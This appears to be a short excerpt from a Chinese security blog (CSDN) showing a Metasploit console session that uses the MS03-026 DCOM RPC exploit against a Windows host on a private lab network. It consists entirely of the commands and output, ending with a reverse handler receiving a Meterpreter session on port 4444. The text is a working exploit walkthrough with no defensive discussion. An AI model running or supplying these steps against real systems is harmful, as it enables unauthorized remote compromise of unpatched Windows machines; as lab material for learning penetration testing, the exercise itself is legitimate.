 msf  exploit(ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  135              yes       The target port
Exploit target:
Id  Name
--  ----
0   Windows NT SP3-6a/2000/XP/2003 Universal
msf  exploit(ms03_026_dcom) > set rhost 192.168.103.84
rhost => 192.168.103.84
msf  exploit(ms03_026_dcom) > run
[-] Unknown command: run.
msf  exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.103.114:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.103.84[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.103.84[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.168.103.84
[*] Meterpreter session 1 opened (192.168.103.114:4444 -> 192.168.103.84:2098) at 2021-09-16 19:56:48 +0800
meterpreter > _
CSDN @圣默